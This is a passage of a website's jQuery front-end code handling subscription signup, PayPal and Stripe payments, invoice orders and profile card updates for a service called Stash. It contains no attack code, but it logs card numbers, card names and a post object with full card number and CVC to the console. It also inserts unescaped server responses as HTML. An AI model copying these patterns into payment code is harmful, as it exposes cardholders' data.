							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					tpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');

					function checkChange() {
						console.info('temail:', temail.val().length);
					}

					console.info('start interval');
					var interval = setInterval(checkChange, 1500);
				}

				/**
				 * Trial Page Button Enabling Styles
				 */
				var isTrialPage = $j('#trial-page').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					tpass.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated ) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				/**
				 * New Subscribe Page Button Enabling Styles
				 */
				var isNewSubscribePage = $j('#new-subscribe-page').length;
				if(isNewSubscribePage) {
					var btn			= $j('.c-PayButton');
					var btn2		= $j('.c-NextButton');
					var regemail	= $j('#regemail');
					var regpass		= $j('#regpass');
					var packages	= $j('input[name="package"]');
					var card_number	= $j("#card_number");
					var cv2			= $j('#cvc');
					var expiry_date	= $j('#expiry_date');
					var card_name	= $j('#card_name');

					var emailPopulated		= false;
					var passPopulated		= false;
					var packageChosen		= false;
					var cardPopulated		= false;
					var cv2Populated		= false;
					var expiryDatePopulated	= false;
					var cardNamePopulated	= false;

					btn2.on('click', function(){
						if(!btn2.prop('disabled') && packageChosen && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) {
							btn2.prop('disabled','disabled');
							btn2.addClass('spinny');
							btn2.find('span').text('Please wait...');
							btn2.removeClass('enabled');
							$j('.error-notice').remove();
							$j.post('', {
								action		: 'subscribe',
								_custid		: $j('#cust_id').val(),
								_email		: regemail.val(),
								_pass		: regpass.val(),
								package		: packages.filter(':checked').val(),
							}, function(customer){
								btn2.removeClass('spinny');
								if(customer.success) {
									if(customer.message == 'already-active') {
										btn2.prop('disabled',false);
										btn2.find('span').text('Next');
										btn2.addClass('enabled');
										$j('.subscribe-content-header').append('<div class="form-error" style="text-align:center;"><p style="padding-top:0;font-size:14px;">Your Stash account is active until ' + customer.until + '<br /><a href="/login" style="color:black;">Login here</a></p>');
									} else {
										$j('#cust_id').val(customer.customer_id);
										$j('#subscribeNext').hide();
										$j('.c-SubscriptionPayment').show();
										$j('.c-SubscriptionConfirmation').show();
										regemail.prop('disabled','disabled');
										regpass.prop('disabled','disabled');
										if(customer.message == 'credentials') {
											$j('.c-PaymentAccepted a').attr('href','/login');
										}
									}
								} else {
									btn2.find('span').text('Next');
									var $message = '';
									if('invalid-email' == customer.message) {
										$message+= '<p>Your email address does not appear to be valid.<br />Please try again.</p>';
									}
									$j('#subscribeNext').append('<div class="error-notice">' + $message + '</div>');
								}
							}, 'json');
						}
						return false;
					});

					regemail.on('keyup input init blur', function(){
						if(regemail.val().length) {
							emailPopulated = true;
							if(passPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							console.log('email not populated, disable the button');
							emailPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					regpass.on('keyup input init blur', function(){
						if(regpass.val().length) {
							passPopulated = true;
							if(emailPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					function renderPayPalButton(paypal_id) {
						$j('.paypal-button-container').html('');

						paypal.Buttons({
							style: {
								shape	: 'rect',
								color	: 'gold',
								layout	: 'horizontal',
								label	: 'subscribe'
							},
							createSubscription: function(data, actions) {
								return actions.subscription.create({
									/* Creates the subscription */
									plan_id: 'P-' + paypal_id
								});
							},
							onApprove: function(data, actions) {
								console.log('onApprove data', data);
								console.log('onApprove actions', actions);
								$j.post('/subscribe/',{
									method			: 'paypal',
									order_id		: data.orderID,
									token			: data.facilitatorAccessToken,
									sub				: data.subscriptionID,
									paypal_id		: paypal_id,
									cust_id			: $j('#cust_id').val(),
									package			: packages.filter(':checked').val(),
									code			: $j('#code').length ? $j('#code').val() : ''
								},function(response){
									console.log('onApprove response',response);
									// we have got the customer
									$j('.c-SubscriptionDetails').hide();
									$j('.c-SubscriptionPayment').hide();
									$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
									$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
									$j('.c-SubscriptionConfirmation').hide();
									$j('.have-an-account').hide();
									$j('.c-PaymentAccepted').show();
									$j('.subscribe-content-header').hide();
									scrollTo($j('#form'));
								},'json');
							}
						}).render('#paypal-button-container-P-' + paypal_id);
					}

					packages.on('click', function(){
						packageChosen = true;
						var paypal_id = $j(this).attr('data-paypal-id');
						renderPayPalButton(paypal_id);
						if(0 < parseInt($j('#cust_id').val()) || (emailPopulated && passPopulated)) {//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
							console.log(emailPopulated, passPopulated, $j('#cust_id').val());
							btn2.addClass('enabled');
							btn2.prop('disabled',false);
						}
					})

					packages.on('init', function(){
						if($j(this).is(':checked')) {
							packageChosen = true;
							var paypal_id = $j(this).attr('data-paypal-id');
							renderPayPalButton(paypal_id);
							if(emailPopulated && passPopulated){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								console.log(emailPopulated, passPopulated);
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						}
					});

					card_number.on('keyup input init blur', function(){
						console.log('card_number field value', card_number.val());
						if(card_number.val().length) {
							card_number.closest('p').removeClass('c-FieldError');
							console.log('card number not blank', card_number.val());
							cardPopulated = true;
							if(packageChosen && cv2Populated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) { //&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							console.log('card number blank, reset field');
							cardPopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					cv2.on('keyup input init blur', function(){
						if(cv2.val().length) {
							cv2.closest('p').removeClass('c-FieldError');
							cv2Populated = true;
							if(packageChosen && cardPopulated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cv2Populated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					expiry_date.on('keyup input init blur', function(){
						if(expiry_date.val().length) {
							expiry_date.closest('p').removeClass('c-FieldError');
							expiryDatePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							expiryDatePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					card_name.on('keyup input init blur', function(){
						console.log('card_name value', card_name.val());
						if(card_name.val().length) {
							card_name.closest('p').removeClass('c-FieldError');
							cardNamePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && expiryDatePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cardNamePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					regemail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					regpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_number.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					cv2.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					expiry_date.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_name.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					packages.trigger('init');
				}

				/**
				 * New Archive Page Button Enabling Styles
				 */
				var isNewArchivePage = $j('.free-trial-block').length;
				if(isNewArchivePage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup', function(){
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('keyup', function(){
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				var SubmitInvoiceForm = function () {
					var post = {
						_name:						$j('#regname').val(),
						_email:						$j('#regemail').val(),
						code:						$j('#code').val(),
						cust_school_name:			$j('#cust_school_name').val(),
						purchase_same_as_above:		$j('#purchase_same_as_above').is(':checked'),
						ch_fname:					$j('#ch_fname').val(),
						ch_email:					$j('#ch_email').val(),
						ch_company:					$j('#ch_company').val(),
						terms:						$j('#terms').is(':checked'),
						renew:						$j('#renewal').is(':checked'),
						package:					$j('input[name="package"]:checked').val(),
						method:						"invoice",
						invoice_shipping_as_billing:$j('#invoice_shipping_as_billing').is(':checked'),
						sh_fname_override:			$j('#sh_fname_override').val(),
						sh_email_override:			$j('#sh_email_override').val(),
						sh_title:					$j('#sh_title').val(),
						sh_addr1:					$j('#sh_addr1').val(),
						sh_addr2:					$j('#sh_addr2').val(),
						sh_city:					$j('#sh_city').val(),
						sh_prov:					$j('#sh_prov').val(),
						sh_postal:					$j('#sh_postal').val(),
						cus_phone:					$j('#cus_phone').val(),
						sh_country:					$j('#sh_country').val(),
						ch_fname_override:			$j('#ch_fname_override').val(),
						ch_email_override:			$j('#ch_email_override').val(),
						ch_title:					$j('#ch_title').val(),
						card_number:				$j('#card_number').val(),
						expiry_date:				$j('#expiry_date').val(),
						cvc:						$j('#cvc').val(),
						card_name:					$j('#card_name').val(),
						ch_addr1:					$j('#ch_addr1').val(),
						ch_addr2:					$j('#ch_addr2').val(),
						ch_city:					$j('#ch_city').val(),
						ch_prov:					$j('#ch_prov').val(),
						ch_postal:					$j('#ch_postal').val(),
						ch_phone:					$j('#ch_phone').val(),
						ch_country:					$j('#ch_country').val(),
						invoice_info:				$j('#invoice_info').val(),
						g_recaptcha_response:		$j('#g-recaptcha-response').val(),
						action:						'validate_captcha'
					};
					console.log(post);
					$j.post('/subscribe', post, function (data) {
						console.log(data);
						if (data.status) {
							$j('.c-PaymentAccepted').html("<p><b>Order accepted. Thank you!</b></p><p><small>Once your payment has been received, your subscription will be activated.</small></p>").show();
							$j('.c-PayButton').removeClass('spinny').find('span').text("Success!");
							$j('input[type="text"]').val('').attr('disabled', false);
							$process.html('');
							/*window.location.href = "/login.php";*/
						} else {
							$process.addClass("payment-errors").html(data.message);
							$j('.c-PayButton').addClass('enabled').removeClass('spinny').prop('disabled',false).text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							console.log('1227');
							$j('input[type="text"]').attr('disabled', false);
						}
					}, 'json');
				};

				var SubmitForm = function (token) {
					console.log('Is this one being called?');
					if (token) {
						var post = {
							method					: "stripe",
							cust_id					: $j('#cust_id').val(),
							_name					: $j('#card_name').val(),
							stripeToken				: token,
							expiry_date				: $j('#expiry_date').val(),
							package					: packages.filter(':checked').val(),
							'cf-turnstile-response' : $j('[name=cf-turnstile-response]').val()
						};
					} else {
						var post = {
							method			: "paypal",
							cust_id			: $j('#cust_id').val(),
							package			: packages.filter(':checked').val()
						};
					}

					console.log('token', token);

					$j.post('/subscribe', post, function (data) {
						console.log('data', data);
						if (data.success) {
							//if (data.url) {
								// console.info("Redirecting to Paypal, please wait..");
								// var form = $j(data.form);
								// $j('body').append(form);
								// form.trigger('submit');
								$j('.c-SubscriptionDetails').hide();
								$j('.c-SubscriptionPayment').hide();
								$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								$j('.c-SubscriptionConfirmation').hide();
								$j('.have-an-account').hide();
								$j('.c-PaymentAccepted').show();
								scrollTo($j('#form'));
							//} else {
								// $j('.c-SubscriptionDetails').hide();
								// $j('.c-SubscriptionPayment').hide();
								// $j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								// $j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								// $j('.c-SubscriptionConfirmation').hide();
								// $j('.have-an-account').hide();
								// $j('.c-PaymentAccepted').show();
								// scrollTo($j('#form'));
								//$j('.c-PaymentAccepted b').text(data.trans_id);
								//$j('.c-PaymentAccepted').show();
								//$j('.c-PayButton').text("Success!");
								//$j('input[type="text"]').val('').attr('disabled', false);
								//$process.html('');

								//$j(".c-UserMenu").html("").append('<a class="c-UserAccount c-LinkActive" href="/profile">' + data.name + '</a><a href="/logout/">Sign out</a>');
								//$j("#nav a:contains('Shop')").replaceWith('<a class="c-LinkActive" href="/subscribe/">Subscribe</a>');
								//$j(".c-PopupLogin, .c-PopupLogin-Embedded").remove();
								//$j(".c-PurchaseDetails").hide();

							//}
						} else {
							$process.addClass("payment-errors").html(data.message);
							$process.find('span').each(function () {
								var k = this.getAttribute('data-error');
								if ('Cart' == k) {

								} else if ('Package' == k) {

								} else if ('PendingSub' == k) {

								} else if ('Name' == k) {

								} else if ('Email' == k) {

								} else if ('CardName' == k) {

								} else if ('Terms' == k) {

								}
							});
							$j('.c-PayButton').removeClass('spinny').find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled', false);
							console.log('1313');
						}
					}, 'json');
				};

				$j("#form").submit(function (event) {
					//$j('#terms').attr('checked', 'checked');
					var $button		= $j('.c-PayButton'),
						$buttonhtml	= $button.html(),
						$method		= $j(".payment-methods .selected").attr("for");
					$j(".c-FieldError").find(".label").show();
					$j(".c-FieldError").removeClass("c-FieldError");
					$j(".c-ErrorMessage").remove();
					// disable the submit button to prevent repeated clicks

					$process.removeClass("payment-errors payment-success").text("");
					$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
					$button.addClass('spinny').find('span').text("Validating...");

					// createToken returns immediately - the supplied callback submits the form if there are no errors
					var date	= $j('#expiry_date').val(),
						dateTmp	= date.split("/"),
						month	= dateTmp[0],
						year	= dateTmp[1];

					var $plan					= $j('.c-PackageWrapper .checkbox-wrapper.checkedTick input[type="checkbox"]'),
						$name					= $j('#card_name'),
						$email					= $j('#regemail'),
						$cust_school_name		= $j('#cust_school_name'),
						$purchase_same_as_above	= $j('#purchase_same_as_above[type="checkbox"]'),
						$ch_fname				= $j('#ch_fname'),
						$ch_email				= $j('#ch_email'),
						$ch_company				= $j('#ch_company'),
						$terms					= $j('.c-TermsAgreement input[type="checkbox"]');

					// if ($j.trim($plan.val()) == "" || $plan.val() == undefined || $plan.val() == 0) {
					// 	$process.addClass("payment-errors").text("Please select a valid Subscription Plan!");
					// 	$j("#ErrorPackage").addClass("c-FieldError").append('<span class="c-ErrorMessage">Please select a valid Subscription Plan!</span>');
					// 	scrollTo($j(".c-SubOptions"));
					// }
					if ($j.trim($name.val()) == "") {
						$process.addClass("payment-errors").text("Please enter your Name");
						$name.closest("p").addClass("c-FieldError");
						scrollTo($name);
					}
					if ($j.trim($email.val()) == "") {
						$process.addClass("payment-errors").text("Please enter a valid Email");
						$email.closest("p").addClass("c-FieldError");
						scrollTo($email);
					}

					if ($method === "pay-by-paypal") {
						$button.addClass('spinny').find('span').text("PAYING...");
						if ($j(".c-FieldError").length == 0) {
							$j('input[type="text"]').attr('disabled', false);
							$process.addClass("payment-errors").html("Requesting Paypal...");
							SubmitForm();
						}
					}
					else if ($method === "pay-by-invoice") {
						var $invoice_shipping_as_billing	= $j('#invoice_shipping_as_billing[type="checkbox"]'),
							$sh_fname_override				= $j("#sh_fname_override"),
							$sh_email_override				= $j("#sh_email_override"),
							$sh_title						= $j("#sh_title"),
							$sh_addr1						= $j("#sh_addr1"),
							$sh_addr2						= $j('#sh_addr2'),
							$sh_city						= $j('#sh_city'),
							$sh_prov						= $j('#sh_prov'),
							$sh_postal						= $j('#sh_postal'),
							$cus_phone						= $j('#cus_phone'),
							$sh_country						= $j('#sh_country'),
							$ch_fname_override				= $j("#ch_fname_override"),
							$ch_email_override				= $j("#ch_email_override"),
							$ch_title						= $j("#ch_title"),
							$ch_addr1						= $j("#ch_addr1"),
							$ch_addr2						= $j('#ch_addr2'),
							$ch_city						= $j('#ch_city'),
							$ch_prov						= $j('#ch_prov'),
							$ch_postal						= $j('#ch_postal'),
							$ch_phone						= $j('#ch_phone'),
							$ch_country						= $j('#ch_country');

						if ($j.trim($ch_fname_override.val()) == "") {	$ch_fname_override.closest("p").addClass("c-FieldError");scrollTo($ch_fname_override);}
						if ($j.trim($ch_email_override.val()) == "") {	$ch_email_override.closest("p").addClass("c-FieldError");scrollTo($ch_email_override);}
						if ($j.trim($ch_addr1.val()) == "") {			$ch_addr1.closest("p").addClass("c-FieldError");scrollTo($ch_addr1);}
						/*if ($j.trim($ch_addr2.val()) == "") {
						 $ch_addr2.closest("p").addClass("c-FieldError");
						 scrollTo($ch_addr2);
						 }*/
						if ($j.trim($ch_city.val()) == "") {	$ch_city.closest("p").addClass("c-FieldError");scrollTo($ch_city);}
						if ($j.trim($ch_prov.val()) == "") {	$ch_prov.closest("p").addClass("c-FieldError");scrollTo($ch_prov);}
						if ($j.trim($ch_country.val()) == "") {	$ch_country.closest("p").addClass("c-FieldError");scrollTo($ch_country);}
						if ($j.trim($ch_phone.val()) == "") {	$ch_phone.closest("p").addClass("c-FieldError");scrollTo($ch_phone);}
						/*if ($j.trim($ch_title.val()) == "") {
						 $ch_title.closest("p").addClass("c-FieldError");
						 scrollTo($ch_title);
						 }*/

						if (!$invoice_shipping_as_billing.attr("checked")) {
							/*if ($j.trim($sh_title.val()) == "") {
							 $sh_title.closest("p").addClass("c-FieldError");
							 scrollTo($sh_title);
							 }*/
							if ($j.trim($sh_fname_override.val()) == "") {	$sh_fname_override.closest("p").addClass("c-FieldError");scrollTo($sh_fname_override);}
							if ($j.trim($sh_email_override.val()) == "") {	$sh_email_override.closest("p").addClass("c-FieldError");scrollTo($sh_email_override);}
							if ($j.trim($sh_addr1.val()) == "") {			$sh_addr1.closest("p").addClass("c-FieldError");scrollTo($sh_addr1);}
							if ($j.trim($sh_addr2.val()) == "") {			$sh_addr2.closest("p").addClass("c-FieldError");scrollTo($sh_addr2);}
							if ($j.trim($sh_city.val()) == "") {			$sh_city.closest("p").addClass("c-FieldError");scrollTo($sh_city);}
							if ($j.trim($sh_prov.val()) == "") {			$sh_prov.closest("p").addClass("c-FieldError");scrollTo($sh_prov);}
							if ($j.trim($sh_postal.val()) == "") {			$sh_postal.closest("p").addClass("c-FieldError");scrollTo($sh_postal);}
							if ($j.trim($ch_postal.val()) == "") {			$ch_postal.closest("p").addClass("c-FieldError");scrollTo($ch_postal);}
							if ($j.trim($cus_phone.val()) == "") {			$cus_phone.closest("p").addClass("c-FieldError");scrollTo($cus_phone);}
							if ($j.trim($sh_country.val()) == "") {			$sh_country.closest("p").addClass("c-FieldError");scrollTo($sh_country);}
						}
						console.log($terms.attr("checked"));
						// if (!$terms.attr("checked")) {
						// 	$process.addClass("payment-errors").text("You must agree to the terms and conditions to subscribe.");
						// 	$terms.closest(".checkbox-wrapper").addClass("c-FieldError");
						// 	scrollTo($terms);
						// 	$button.text($buttonhtml);
						// } else
						if ($j(".c-FieldError").length == 0) {
							//$j('input[type="text"]').attr('disabled', 'disabled');
							$button.find('span').text("PAYING...");
							SubmitInvoiceForm();
						} else {
							$button.find('span').text($buttonhtml);
						}
					} else {
						var $card_number	= $j("#card_number"),
							$cvc			= $j('#cvc'),
							$expiry_date	= $j('#expiry_date'),
							$card_name		= $j('#card_name');

						if ($card_number.val() == "") {
							$card_number.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Number.</span>').find(".label").hide();
							scrollTo($card_number);
						}
						if ($expiry_date.val() == "") {
							$expiry_date.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Expiry Date.</span>').find(".label").hide();
							scrollTo($expiry_date);
						}
						if ($cvc.val() == "") {
							$cvc.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid CVC Number.</span>').find(".label").hide();
							scrollTo($cvc);
						}
						if ($card_name.val() == "") {
							$card_name.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Name.</span>').find(".label").hide();
							scrollTo($card_name);
						}
						// if(!recaptchaIsValid) {
						// 	$j('#g-recaptcha').addClass("c-FieldError");
						// 	$j('#cf-turnstile').addClass("c-FieldError");
						// 	scrollTo($j('#g-recaptcha'));
						// 	scrollTo($j('#cf-turnstile'));
						// }

						if ($j(".c-FieldError").length == 0)
						{
							$j('input[type="text"]').prop('disabled', 'disabled');
							$j('input[type="number"]').prop('disabled', 'disabled');
							$button.removeClass('enabled').addClass('spinny').find('span').text("PAYING...");
							Stripe.card.createToken({
								number		: $j('#card_number').val(),
								cvc			: $j('#cvc').val(),
								exp_month	: month,
								exp_year	: year
							}, stripeResponseHandler);
						}
						else {
							$button.removeClass('spinny').find('span').text($buttonhtml);
						}
					}
					return false; // submit from callback
				});

				function stripeResponseHandler(status, response) {

					if (response.error) {
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_number") {
							$j("#card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#expiry_date"));
						}
						// Show the errors on the form
						$process.addClass("payment-errors").text(response.error.message);

						$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled',false).find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());

					} else {

						//$process.addClass("payment-success").text("Success!");
						// response contains id and card, which contains additional card details
						var token = response.id;
						// Insert the token into the form so it gets submitted to the server
						$form.append($j('<input type="hidden" name="stripeToken" />').val(token));
						// and submit
						//$form.get(0).submit();
						SubmitForm(token);
					}
				}

				$j('.hasTooltip').hover(function () {
					var offset = $j(this).offset();
					$j(this).next('span').fadeIn(200).addClass('showTooltip');
					$j(this).next('span').css('left', offset.left + 'px');
				}, function () {
					$j(this).next('span').fadeOut(200);
				});
				$j('.hasTooltip').click(function () {
					return false;
				});

				var codeField	= $j( '#code' );
				var emailField	= $j( '#regemail' );
				var codehelper	= $j( '.codehelper' );
				var codesummary	= $j( '.codesummary' );

				var lastCodeValue = '';
				var lastEmailValue = '';
				if(codeField.length && emailField.length && codehelper.length) {
					function monitorCodeField() {
						if(codeField.val() != lastCodeValue || emailField.val() != lastEmailValue ) {
							lastCodeValue	= codeField.val();
							lastEmailValue	= emailField.val();
							verifyCode();
						}
					}


					function verifyCode() {
						var codeEmail = emailField.val();
						$j.get('/subscribe/?checkcode=' + codeField.val()+'&email='+codeEmail, function(response){
							if(response.found == true ){
								codehelper.addClass('valid').removeClass('invalid').text('Code valid');
								codesummary.html( response.summary );
							} else {
								codesummary.html('');
								if($j('#code').val().length > 0) {
									codehelper.removeClass('valid').addClass('invalid').text('Code invalid');
								} else {
																		codehelper.removeClass('valid').removeClass('invalid').text('Code not supplied');
																	}
							}
						},'json');
					}

					codeField.on('keyup blur', function(){
						verifyCode();
					});

					emailField.on('keyup blur', function(){
						verifyCode();
					});

					setInterval(function(){
						monitorCodeField();
					},500);
				}

				$j(".c-PersonalDetails input[type='text']").on("keyup blur", function () {
					var $this			= $j(this),
						$val			= $this.val(),
						$input			= $this.attr("data-input"),
						$purchaseInput	= $j(".c-InvoiceForm input[data-input='" + $input + "']");
					$purchaseInput.val($val);

					if($val.length) {
						$this.closest('label').find('.c-FieldGroupLabel').hide();
					} else {
						$this.closest('label').find('.c-FieldGroupLabel').show();
					}
				}).trigger('blur');

				$j('.profile-table').on('click', '.remove-range', function(){
					$j(this).closest('p').remove();
					return false;
				});
				$j('.add-range').on('click', function(){
					var t = $j('<div>' + $j('#ip-range-template').html() + '</div>');
					$('.ranges').append(t.html());
					return false;
				});
				$j('.add-static').on('click', function(){
					var t = $j('<div>' + $j('#static-ip-template').html() + '</div>');
					$j('.statics').append(t.html());
					return false;
				});
				$j('#myemail, #mypassword, #display_name, #cust_school_name, #profile_expiry_date').on('keyup', function(){
					var $this = $j(this);
					if($j.trim($this.val()).length) {
						$j('#save-profile').addClass('enabled');
					}
				});
				$j('#renewal').on('change', function(){//.prop('checked',false)
					$j('#save-profile').addClass('enabled');
				});
				$j('.cancel-label').on('click', function(){
					//$j('#renewal').is(':checked') ? $j('#renewal').prop('checked',false) : $j('#renewal').prop('checked',true);
					$j('#save-profile').addClass('enabled');
				});
				var $profile_new_card_name		= $j('#profile_new_card_name'),
					$profile_new_card_number	= $j("#profile_new_card_number"),
					$profile_new_cvv			= $j('#profile_new_cvv'),
					$profile_new_expiry_date	= $j('#profile_new_expiry_date');

				function profile_new_card_handler() {
					if($profile_new_card_name.val().length || $profile_new_card_number.val().length || $profile_new_cvv.val().length || $profile_new_expiry_date.val().length) {
						$j('#add-card').addClass('enabled');
					} else {
						$j('#add-card').removeClass('enabled');
					}
				}

				if($profile_new_card_name.length && $profile_new_card_number.length && $profile_new_cvv.length && $profile_new_expiry_date.length) {
					$profile_new_card_name.on('keyup', profile_new_card_handler);
					$profile_new_card_number.on('keyup', profile_new_card_handler);
					$profile_new_cvv.on('keyup', profile_new_card_handler);
					$profile_new_expiry_date.on('keyup', profile_new_card_handler);
				}

				$j('#add-card').on('click', function(){
					if($j('#add-card').hasClass('enabled')) {
						$j('#add-card').removeClass('enabled').text('Please wait...');
						$j(".c-FieldError").removeClass('c-FieldError');

						console.info('A');

						if($profile_new_card_name.val().length && $profile_new_card_number.val().length && $profile_new_expiry_date.val().length && $profile_new_cvv.val().length) {
							console.info('B');
							if ($profile_new_card_name.val() == "") {
								$profile_new_card_name.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_name);
							}
							if ($profile_new_card_number.val() == "") {
								$profile_new_card_number.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_number);
							}
							if ($profile_new_cvv.val() == "") {
								$profile_new_cvv.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_cvv);
							}
							if ($profile_new_expiry_date.val() == "") {
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
							}

							var $new_month = '';
							var $new_year = '';
							var $date_parts = [];

							if(-1 !== $profile_new_expiry_date.val().indexOf('/')) {
								$date_parts = $profile_new_expiry_date.val().split('/');
								if($date_parts.length == 2) {
									$new_month = $date_parts[0];
									$new_year = $date_parts[1];
								}
							}

							if($new_month.length != 2 || $new_year.length != 4) {
								console.info('E');
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
								$j('#add-card').addClass('enabled').text('Add card');
							} else {
								console.info('D');
								if ($j(".c-FieldError").length == 0) {
									$j('input[type="text"]').attr('disabled', 'disabled');
									Stripe.card.createToken({
										name		: $profile_new_card_name.val(),
										number		: $profile_new_card_number.val(),
										cvc			: $profile_new_cvv.val(),
										exp_month	: $new_month,
										exp_year	: $new_year
									}, stripeUpdateHandler);
								}
							}
						} else {
							$j('#add-card').addClass('enabled').text('Add card');
							console.info('C');
						}
					}

					return false;
				});

				function stripeUpdateHandler(status, response) {

					if (response.error) {
						$j('#add-card').addClass('enabled').text('Add card');
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_name") {
							$j("#profile_new_card_name").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_name"));
						}
						if (response.error.code == "invalid_number") {
							$j("#profile_new_card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#profile_new_cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#profile_new_expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_expiry_date"));
						}
						// Show the errors on the form
						$j('#add-card-errors').text(response.error.message);

					} else {
						// Card Token
						$j.post('/profile', {newcard:response.id}, function(response) {
							if(response.success) {
